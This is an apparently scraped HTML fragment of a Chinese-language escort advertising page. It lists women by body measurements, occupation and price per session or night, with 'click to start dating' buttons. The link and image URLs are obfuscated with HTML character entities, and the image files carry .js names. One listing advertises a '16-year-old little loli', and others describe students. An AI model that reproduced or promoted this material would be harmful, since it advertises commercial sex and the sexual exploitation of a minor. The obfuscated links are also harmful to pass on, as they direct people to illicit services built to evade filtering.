                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#50;&#53;&#48;&#56;&#49;&#97;&#97;&#52;&#100;&#53;&#52;&#49;&#56;&#101;&#102;&#50;&#57;&#102;&#53;&#51;&#102;&#55;&#49;&#100;&#97;&#49;&#51;&#52;&#102;&#99;&#53;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20840;&#22269;&#31354;&#38477;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3456" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#54;&#47;&#54;&#53;&#53;&#101;&#102;&#56;&#48;&#54;&#52;&#52;&#55;&#98;&#53;&#54;&#97;&#98;&#50;&#100;&#102;&#97;&#51;&#55;&#56;&#50;&#49;&#55;&#56;&#100;&#99;&#56;&#57;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#30495;&#23454;&#32422;&#28846;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-text-wrapfix">
					    					</div>
					
					<div class="bdzp-menu-wrapfix">
						<div class="bdzp-menu-itemfix active">
							<img class="menu-img1 bdhiddenfix"src="https://bl108.cz698150.cn/static/img/abcd/kj-g.js" alt="" srcset="">
							<img class="menu-img2"  src="https://bl108.cz698150.cn/static/img/abcd/kj-g-active.js" alt="" srcset="">
						</div>
						<div class="bdzp-menu-itemfix">
							<img class="menu-img1" src="https://bl108.cz698150.cn/static/img/abcd/tc-g.js" alt="" srcset="">
							<img class="menu-img2 bdhiddenfix" src="https://bl108.cz698150.cn/static/img/abcd/tc-g-active.js" alt="" srcset="">
						</div>
					</div>
					<div class="bdzp-swperfix">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<div class="bdzp-s-wrapfix">
								     									<a class="bdzone-itemfix bdad3-itemfix" i="2082" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#97;&#56;&#55;&#57;&#100;&#101;&#49;&#99;&#98;&#99;&#99;&#102;&#56;&#57;&#56;&#102;&#52;&#52;&#102;&#57;&#50;&#101;&#55;&#55;&#101;&#56;&#48;&#97;&#99;&#51;&#55;&#53;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3159&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>4025M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#26228;&#26228;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#54;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#47;&#33402;&#26657;&#22312;&#35835;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#50;&#48;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2077" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#97;&#54;&#102;&#102;&#102;&#52;&#55;&#56;&#53;&#50;&#56;&#99;&#50;&#54;&#100;&#56;&#97;&#51;&#99;&#53;&#99;&#54;&#101;&#51;&#51;&#97;&#101;&#99;&#51;&#57;&#50;&#100;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>708&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>1645M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#33673;&#33673;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#56;&#47;&#52;&#56;&#107;&#103;&#47;&#68;&#47;&#19996;&#33322;&#31354;&#22992;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#50;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#51;&#48;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2053" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#48;&#53;&#102;&#102;&#52;&#48;&#53;&#52;&#51;&#101;&#51;&#56;&#50;&#100;&#100;&#52;&#53;&#57;&#101;&#53;&#53;&#55;&#50;&#48;&#98;&#52;&#56;&#56;&#100;&#54;&#51;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1690&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>781M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#24425;&#30740;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#55;&#53;&#47;&#53;&#53;&#107;&#103;&#47;&#69;&#47;&#31168;&#20154;&#32593;&#27169;&#29305;&#47;&#33016;&#27169;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#49;&#53;&#48;&#48;&#47;&#27425;&#32;&#32;&#50;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="1898" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#55;&#55;&#57;&#99;&#98;&#57;&#99;&#102;&#99;&#100;&#98;&#54;&#101;&#50;&#57;&#57;&#53;&#48;&#50;&#55;&#55;&#98;&#102;&#99;&#100;&#97;&#54;&#57;&#100;&#57;&#102;&#99;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3408&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2572M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#38632;&#33778;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#66;&#47;&#48;&#53;&#24180;&#22823;&#23398;&#29983;&#22312;&#35835;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2075" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#53;&#99;&#97;&#97;&#52;&#55;&#51;&#100;&#56;&#48;&#50;&#55;&#50;&#57;&#50;&#57;&#54;&#52;&#98;&#48;&#49;&#56;&#57;&#48;&#51;&#99;&#52;&#97;&#55;&#52;&#53;&#100;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1500&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>445M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#39336;&#26376;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#56;&#47;&#53;&#50;&#107;&#103;&#47;&#68;&#47;&#27668;&#36136;&#22823;&#31192;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2070" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#57;&#52;&#102;&#97;&#49;&#50;&#54;&#54;&#54;&#57;&#52;&#50;&#55;&#98;&#55;&#102;&#100;&#50;&#55;&#51;&#102;&#48;&#51;&#50;&#55;&#53;&#54;&#53;&#97;&#101;&#54;&#50;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3097&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>887M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#23567;&#38597;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#50;&#47;&#52;&#50;&#107;&#103;&#47;&#66;&#47;&#49;&#54;&#23681;&#23567;&#33821;&#33673;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2058" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#49;&#48;&#99;&#98;&#99;&#54;&#55;&#53;&#99;&#51;&#53;&#52;&#101;&#55;&#98;&#98;&#52;&#56;&#53;&#56;&#99;&#51;&#57;&#51;&#100;&#49;&#53;&#56;&#101;&#57;&#51;&#48;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>465&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2428M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#38738;&#38738;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#51;&#47;&#52;&#53;&#107;&#103;&#47;&#67;&#47;&#30333;&#39046;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2049" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#50;&#56;&#101;&#49;&#49;&#48;&#49;&#97;&#55;&#56;&#98;&#101;&#48;&#100;&#54;&#53;&#55;&#51;&#49;&#51;&#101;&#52;&#56;&#99;&#54;&#99;&#97;&#100;&#98;&#57;&#101;&#53;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2395&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>675M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#22925;&#22925;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#47;&#33391;&#23478;&#23569;&#22919;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2044" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#48;&#98;&#56;&#101;&#57;&#57;&#52;&#100;&#97;&#56;&#100;&#55;&#102;&#50;&#99;&#51;&#54;&#48;&#56;&#51;&#101;&#53;&#51;&#48;&#49;&#99;&#49;&#50;&#48;&#99;&#48;&#99;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>337&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3742M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#29747;&#29747;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#48;&#47;&#52;&#50;&#107;&#103;&#47;&#66;&#47;&#48;&#54;&#24180;&#21355;&#26657;&#22312;&#35835;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="1896" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#54;&#51;&#48;&#47;&#52;&#101;&#57;&#49;&#100;&#51;&#101;&#56;&#100;&#102;&#51;&#48;&#99;&#51;&#49;&#55;&#98;&#53;&#102;&#48;&#57;&#55;&#48;&#98;&#100;&#100;&#101;&#56;&#50;&#55;&#99;&#57;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1988&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>284M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
